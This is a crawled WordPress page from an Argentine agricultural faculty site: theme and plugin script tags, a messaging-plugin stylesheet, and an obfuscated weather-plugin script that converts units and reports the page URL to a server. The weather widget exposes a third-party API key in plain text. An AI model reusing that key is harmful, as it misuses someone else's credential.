    right: 48px;
   
}


</style>

<link rel='stylesheet' id='mailpoet_public-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b0bd1395.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.5.1' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.7.1' id='td-site-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4' id='simcal-qtip-js'></script>
<script type='text/javascript' id='simcal-default-calendar-js-extra'>
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"2ac1d75b4e","locale":"es_AR","text_dir":"ltr","months":{"full":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"]},"days":{"full":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4' id='simcal-default-calendar-js'></script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4' id='simplecalendar-imagesloaded-js'></script>
<script type='text/javascript' id='mailpoet_public-js-extra'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrarias.unca.edu.ar/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.26.0' id='mailpoet_public-js'></script>
<script id="mailpoet_public-js-after" type="text/javascript">
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"San Fernando del Valle de Catamarca","api_location":"San Fernando del Valle de Catamarca","api_language":"es","today_icon":"broken-clouds-n","today_icon_text":"muy nuboso","today_temp":[23.2,73.8],"today_humidity":80,"today_wind_speed":[0.9,0.6],"today_min":[23.2,73.8],"today_max":[23.2,73.8],"today_clouds":83,"current_unit":0,"forecast":[{"timestamp":1768752000,"day_temp":[30,87],"day_name":"dom","owm_day_index":1},{"timestamp":1768838400,"day_temp":[28,82],"day_name":"lun","owm_day_index":2},{"timestamp":1768924800,"day_temp":[27,82],"day_name":"mar","owm_day_index":3},{"timestamp":1769011200,"day_temp":[30,86],"day_name":"mi\u00e9","owm_day_index":4},{"timestamp":1769097600,"day_temp":[30,86],"day_name":"jue","owm_day_index":5}],"api_key":"0c3f5c17cf5499acaabff3ff594eec5c"});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://agrarias.unca.edu.ar/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://agrarias.unca.edu.ar/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/style.css?ver=6.1
body_size: 6413
content:
/*The main wrapper*/
#fep-wrapper
{
	margin: 5px;
	position: relative;
	/*background-color: white;*/ /*Uncomment this if you have dark background and can't see the text*/
}

/*Header styling*/
#fep-header
{
	border: 1px solid #E7E7E7;
	width: 100%;
	color: #000000;
}

#fep-header strong
{
	color: #333;
	font-size: 20px;
}

#fep-header .avatar
{
	border: none;
	margin: 5px;
	padding: 0;
	vertical-align: top;
}

/*Content styling*/
#fep-content
{
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 5px;
	height: auto;
	width: 100%;
	border: 1px solid #E7E7E7;
	color: #000000;
	overflow:auto;
}

#fep-content p, #fep-content form
{
	margin: 5px;
}

#fep-content  hr
{
	margin-top: 5px;
	margin-bottom: 5px;
}


#fep-content textarea
{
	width: 100%;
	height: 200px;
	/* border: 1px solid #E7E7E7; */
}

#fep-content input[type=text]
{
	width: 90%;
	/* min-width:250px; */
	/* border: 1px solid #E7E7E7; */
}

#fep-content a
{
	color: navy;
	text-decoration: underline;
}


#fep-content .avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

/*Footer styling*/
#fep-footer
{
	text-align: center;
	font-size: 10px;
	border: 1px solid #E7E7E7;
	width: 100%;
	color: #333;
}

#fep-footer a, #fep-footer a:hover, #fep-footer a:visited
{
	color: #333;
	text-decoration: underline;
}

/*Auto-suggest*/
#fep-result
{
	width:250px;
	border: solid 1px #333;
	display: none;
	position: absolute;
	background: #D3EEF5;
}

#fep-result ul, #fep-result li
{
	padding: 0px;
	margin: 0px;
	border: 0px;
	list-style: none;
}

#fep-result li
{
	border-top: solid 1px #333;
}

#fep-result li a
{
	display: block;
	padding: 5px;
	text-decoration: none;
	color: #333;
	font-weight: normal;
}

#fep-result li a:hover
{
	background: #333;
	color: white;
}

.fep-table {display: table; width:100%; border-collapse: collapse;}
.fep-table > div  {display: table-row;}
.fep-table > div > div {display: table-cell;}
.fep-table .fep-table-caption {display: table-caption; text-align:center; font-weight:bold;}

.fep-action-table{ margin-bottom: 10px; }
.fep-action-table > div > div { width:25%}
.fep-action-table select { margin-top:10px;}

.fep-table .fep-column-avatar, .fep-table .fep-column-fep-cb { vertical-align:middle; padding-right:10px;}
.fep-table .fep-column-author, .fep-table .fep-column-date { min-width:150px;}
.fep-table .fep-message-date { display:block;}
.fep-table .fep-message-excerpt { opacity:0.3; }

.fep-odd-even > div:nth-child(odd) {
    background-color: #F2F7FC;
}

.fep-odd-even > div:nth-child(even) {
    background-color: #FAFAFA;
}

.fep-unread-classp {
    position:relative; 
}

.fep-unread-class {
    position:absolute;    /* This breaks the div from the normal HTML document. */
    top: -6px;
    padding: 0 1px;
    background-color:red; /* you could use a background image if you'd like as well */
    color:white;
    font-weight:bold;
	font-size: 9px;
    height: 16px;
    line-height: 16px;
    border-radius:30px;
    box-shadow:1px 1px 1px gray;
}

.fep-message-toggle-all {
	cursor: pointer;
}

.fep-align-left{ text-align:left;}
.fep-align-right{ text-align:right;}
.fep-align-centre{ text-align:center;}
.fep-hd {display:none;}
.fep-strong{ font-weight:bold; }

.fep-pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:6px}
.fep-pagination>li{display:inline}
.fep-pagination>li>a,.fep-pagination>li>span{position:relative;float:left;padding:7px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px;font-size:12px}
.fep-pagination>li:first-child>a,.fep-pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:3px;border-top-left-radius:3px}
.fep-pagination>li:last-child>a,.fep-pagination>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.fep-pagination>li>a:hover,.fep-pagination>li>span:hover,.fep-pagination>li>a:focus,.fep-pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}
.fep-pagination>.active>a,.fep-pagination>.active>span,.fep-pagination>.active>a:hover,.fep-pagination>.active>span:hover,.fep-pagination>.active>a:focus,.fep-pagination>.active>span:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}
.fep-pagination>.disabled>span,.fep-pagination>.disabled>span:hover,.fep-pagination>.disabled>span:focus,.fep-pagination>.disabled>a,.fep-pagination>.disabled>a:hover,.fep-pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}

.fep-loading-gif {
    background:url('../images/loading.gif') no-repeat right center;
	padding-right:16px;
}

.fep-message .fep-message-title-heading, .fep-per-message .fep-message-title {
	border: 1px solid #E7E7E7;
	width: 100%;
	font-weight:bold;
	background-color:#F2F7FC;
	border-radius: 10px;
	padding-left:10px;
	padding-right:10px;
	margin-bottom:5px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.fep-message .fep-message-title-heading {
	font-size: 20px;
}
.fep-message .fep-message-title-heading .fep_block_unblock_user {
	font-size: 16px;
	font-weight: normal;
}
.fep-per-message .fep-message-title {
	font-size: 16px;
	cursor:pointer;
}
.fep-per-message {
	margin: 5px;
	padding:5px;
	border: 1px solid #E7E7E7;
}
.fep-per-message .fep-message-title .date
{
	text-align:right;
	padding-left:10px;
	width: 100%;
	display:block;
	font-weight: normal;
	font-size:12px
}
.fep-avatar-p {
    position: relative;
    height: 60px;
}
.fep-avatar-p-120 {
	min-width: 120px;
}
.fep-avatar-p-90 {
	min-width: 90px;
}
.fep-avatar-p .fep-avatar-1, .fep-avatar-p .fep-avatar-2, .fep-avatar-more-60 {
    width: 60px;
    height: 60px;
}
.fep-avatar-p .fep-avatar-2{
    position: absolute;
	left: 30px;
	top: 0px;
}
.fep-avatar-more-60 {
    background:url('../images/avatar-more-60.png') no-repeat 0 0;
}
.fep-avatar-p .fep-avatar-more-60 {
    position: absolute;
	left: 60px;
	top: 0px;
}

@media screen and (max-width: 480px) {
.fep-table .fep-column-avatar { display:none;}
.fep-action-table, .fep-action-table > div,.fep-action-table > div > div {display:block;}
.fep-action-table > div > div {width:100%}
#fep-menu .fep-button,.fep-button,.fep-button-active { width:100% }
#fep-content input[type=text]{ width:100%}
}
@media screen and (max-width: 768px) {
.fep-table .fep-message-excerpt { display:none;}
}

--- FILE ---
content_type: application/javascript
request_url: https://agrarias.unca.edu.ar/wp-content/plugins/weatherwizz/script/weatherwizz.js?ver=6.3.7
body_size: 12636
content:
function _0x2717(_0x24c8e3,_0x49133e){var _0x2a7da9=_0x2a7d();return _0x2717=function(_0x2717be,_0xcdfe10){_0x2717be=_0x2717be-0x131;var _0x3b319d=_0x2a7da9[_0x2717be];return _0x3b319d;},_0x2717(_0x24c8e3,_0x49133e);}function _0x2a7d(){var _0x3232b9=['145310PTnwBh','36IcJpxZ','hasOwnProperty','1216890WhlCsu','attr','substring','m/s\x20to\x20km/h','toFixed','log','location','km/h\x20to\x20ft/s','href','ww_','parameter','Use\x20Comma','split','replace','airpressure','each','includes','temp','paramters','ft/s\x20to\x20m/s','km/h\x20to\x20kn','elementor-preview','km/h\x20to\x20m/s','decimaldisplay','mph\x20to\x20kn','56sCernE','toLowerCase','ajax','GET','mm\x20to\x20in','347869oNGlPn','km/h\x20to\x20mph','span[weatherwizz-data^=\x27','push','span[weatherwizzdata^=\x27','518944oToilR','2757156BqltDB','replaceAll','ft/s\x20to\x20kn','14wGANiS','C\x20to\x20F','search','json','mph\x20to\x20km/h','wind','elements','ft/s\x20to\x20km/h','m/s\x20to\x20mph','F\x20to\x20C','stationid','length','conversions','forEach','ft/s\x20to\x20mph','mph\x20to\x20m/s','text','in\x20to\x20mm','value','rain','hostname','678600esVRIU','conversion','109491TSJVuu','inHg\x20to\x20hPa/mbar','sensor','hPa/mbar\x20to\x20inHg','m/s\x20to\x20ft/s','GETTING\x20ELEMENTS\x20TO\x20QUERY','decimal'];_0x2a7d=function(){return _0x3232b9;};return _0x2a7d();}(function(_0x4a0bda,_0x445e79){var _0x5a51ae=_0x2717,_0xfe46c7=_0x4a0bda();while(!![]){try{var _0x130310=parseInt(_0x5a51ae(0x16b))/0x1+parseInt(_0x5a51ae(0x170))/0x2+parseInt(_0x5a51ae(0x143))/0x3*(-parseInt(_0x5a51ae(0x166))/0x4)+-parseInt(_0x5a51ae(0x14a))/0x5+-parseInt(_0x5a51ae(0x171))/0x6+parseInt(_0x5a51ae(0x174))/0x7*(parseInt(_0x5a51ae(0x141))/0x8)+parseInt(_0x5a51ae(0x14b))/0x9*(parseInt(_0x5a51ae(0x14d))/0xa);if(_0x130310===_0x445e79)break;else _0xfe46c7['push'](_0xfe46c7['shift']());}catch(_0x3580e0){_0xfe46c7['push'](_0xfe46c7['shift']());}}}(_0x2a7d,0x40809),jQuery(function(_0x38d152){var _0x1b18e2=0x0,_0x3be109=[],_0xc43b75=[],_0x625627=[];_0x367f69();function _0x4b4312(_0x286def){var _0x2f21d9=_0x2717,_0x362a1a=window[_0x2f21d9(0x153)][_0x2f21d9(0x176)][_0x2f21d9(0x14f)](0x1),_0x440736=_0x362a1a[_0x2f21d9(0x159)]('&');for(var _0x2cd7df=0x0;_0x2cd7df<_0x440736[_0x2f21d9(0x137)];_0x2cd7df++){var _0x1e6be6=_0x440736[_0x2cd7df]['split']('=');if(_0x1e6be6[0x0]==_0x286def)return _0x1e6be6[0x1];}return![];}function _0x367f69(){var _0xb7935e=_0x2717;if(_0x4b4312(_0xb7935e(0x162))!=![])return;_0x5335f9(_0xb7935e(0x148));var _0x188c05;_0x38d152('span[weatherwizzdata^=\x27ww_\x27]')[_0xb7935e(0x15c)](function(){var _0x3ee786=_0xb7935e,_0x152fb6=_0x38d152(this)['attr']('id')[_0x3ee786(0x15a)](_0x3ee786(0x156),'')[_0x3ee786(0x159)]('.'),_0x388157=new Object();_0x388157[_0x3ee786(0x157)]=_0x152fb6[0x1],_0x388157[_0x3ee786(0x136)]=_0x152fb6[0x0],_0x3be109[_0x3ee786(0x16e)](_0x388157);var _0x2a8765=!![];_0x625627[_0x3ee786(0x139)](function(_0x4c3f06){_0x4c3f06==_0x152fb6[0x0]&&(_0x2a8765=![]);});_0x2a8765==!![]&&_0x625627[_0x3ee786(0x16e)](_0x152fb6[0x0]);;}),_0x3be109['length']>=0x1&&(_0x40f86c(),_0x2d85b9=setInterval(_0x3f04d5,0x7530)),_0x38d152('span[weatherwizz-data^=\x27wiz_\x27]')[_0xb7935e(0x15c)](function(){var _0x2bda00=_0xb7935e,_0x4e91a4=_0x38d152(this)[_0x2bda00(0x14e)]('id'),_0x4b3270=new Object();_0x4b3270['id']=_0x4e91a4,_0xc43b75[_0x2bda00(0x16e)](_0x4b3270);}),(_0x3be109[_0xb7935e(0x137)]>=0x1||_0xc43b75[_0xb7935e(0x137)]>=0x1)&&(_0x40f86c(),_0xb0cedf(),_0x2d85b9=setInterval(_0x3f04d5,0x7530));}function _0x5335f9(_0x26dce1){var _0x5c57dc=_0x2717;_0x1b18e2==0x1&&console[_0x5c57dc(0x152)](_0x26dce1);}var _0x2d85b9;function _0x3f04d5(){var _0x7eff9d=_0x2717;_0x3be109[_0x7eff9d(0x137)]>=0x1&&_0x40f86c(),_0xc43b75[_0x7eff9d(0x137)]>=0x1&&_0xb0cedf();}function _0xb0cedf(){var _0x176291=_0x2717,_0x5c5f59={'requestname':'getsensorwizvalues','elements':_0xc43b75,'hostname':window[_0x176291(0x153)][_0x176291(0x140)],'href':window[_0x176291(0x153)][_0x176291(0x155)]};_0x5651fe(_0x5c5f59,_0xd3284d);}function _0xd3284d(_0x1f0b27){var _0x211b81=_0x2717;_0x1f0b27[_0x211b81(0x14c)]('elements')&&_0x1f0b27[_0x211b81(0x132)]['forEach'](function(_0x533272){var _0x11b64a=_0x211b81;_0x541122(_0x533272),_0x38d152(_0x11b64a(0x16d)+_0x533272['id']+'\x27]')[_0x11b64a(0x13c)](_0x533272[_0x11b64a(0x13e)]);});}function _0x541122(_0x3d3452){var _0x1bfdc9=_0x2717;_0x3d3452['conversion']=='F\x20to\x20C'&&(_0x3d3452[_0x1bfdc9(0x13e)]=((_0x3d3452['value']-0x20)*0x5/0x9)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='C\x20to\x20F'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*(0x9/0x5)+0x20)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='mm\x20to\x20in'&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/25.4)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x13d)&&(_0x3d3452['value']=(_0x3d3452['value']*25.4)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='hPa/mbar\x20to\x20inHg'&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/33.864)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x144)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*33.864)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452['conversion']==_0x1bfdc9(0x16c)&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/1.609344)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452['conversion']=='mph\x20to\x20km/h'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*1.609344)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x165)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]/1.151)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x161)&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/1.852)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x154)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]/0.911344)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x163)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452['value']/3.6)[_0x1bfdc9(0x151)](parseInt(_0x3d3452['decimaldisplay']))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x13b)&&(sensorvalue=(sensorvalue/2.237)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x150)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*3.6)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='m/s\x20to\x20mph'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*2.236936)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='m/s\x20to\x20kn'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*1.943844)[_0x1bfdc9(0x151)](parseInt(_0x3d3452['decimaldisplay']))),_0x3d3452['conversion']==_0x1bfdc9(0x147)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*3.28084)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x13a)&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]*0.681818)[_0x1bfdc9(0x151)](parseInt(_0x3d3452['decimaldisplay']))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x133)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*1.09728)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x173)&&(_0x3d3452['value']=(_0x3d3452['value']*0.592484)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x160)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*0.3048)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452['point']=='comma'&&(_0x3d3452[_0x1bfdc9(0x13e)]=_0x3d3452['value'][_0x1bfdc9(0x172)]('.',','));}function _0x40f86c(){var _0x24ec75=_0x2717,_0x3a29de={'requestname':'getsensorvalues','elements':_0x3be109,'stations':_0x625627,'hostname':window[_0x24ec75(0x153)][_0x24ec75(0x140)],'href':window[_0x24ec75(0x153)][_0x24ec75(0x155)]};_0x5651fe(_0x3a29de,_0x620cae);}function _0x620cae(_0x40a437){var _0x261a83=_0x2717;_0x40a437['hasOwnProperty'](_0x261a83(0x15f))&&_0x40a437[_0x261a83(0x15f)][_0x261a83(0x139)](function(_0xf729be){var _0x37a1e0=_0x261a83;_0x1ff147(_0x40a437[_0x37a1e0(0x138)][_0xf729be['stationid']],_0xf729be),_0x38d152(_0x37a1e0(0x16f)+_0xf729be[_0x37a1e0(0x145)]+'\x27]')[_0x37a1e0(0x13c)](_0xf729be[_0x37a1e0(0x13e)]);});}function _0x1ff147(_0x178379,_0x3c3d88){var _0x566469=_0x2717,_0xebad64=0x2;(_0x3c3d88['parameter']=='oc'||_0x3c3d88[_0x566469(0x157)]=='it'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x15e)))&&(_0x178379[_0x566469(0x15e)]==_0x566469(0x135)&&(_0x3c3d88[_0x566469(0x13e)]=((_0x3c3d88['value']-0x20)*0x5/0x9)['toFixed'](0x1)),_0x178379[_0x566469(0x15e)]==_0x566469(0x175)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]*(0x9/0x5)+0x20)[_0x566469(0x151)](0x2))),(_0x3c3d88[_0x566469(0x157)]=='r'||_0x3c3d88[_0x566469(0x157)]=='rr'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x13f)))&&(_0x178379[_0x566469(0x13f)]==_0x566469(0x16a)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/25.4)[_0x566469(0x151)](0x2)),_0x178379[_0x566469(0x13f)]=='in\x20to\x20mm'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88['value']*25.4)[_0x566469(0x151)](0x1))),(_0x3c3d88[_0x566469(0x157)]=='a'||_0x3c3d88[_0x566469(0x157)]=='ap'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x15b)))&&(_0x178379['ap']==_0x566469(0x146)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/33.864)[_0x566469(0x151)](0x2)),_0x178379['ap']==_0x566469(0x144)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]*33.864)[_0x566469(0x151)](0x1))),(_0x3c3d88[_0x566469(0x157)]=='g'||_0x3c3d88['parameter']=='gd'||_0x3c3d88[_0x566469(0x157)]=='gy'||_0x3c3d88[_0x566469(0x157)]=='maxgm'||_0x3c3d88['parameter']=='maxgy'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x15b)))&&(_0x178379['wind']=='km/h\x20to\x20mph'&&(_0x3c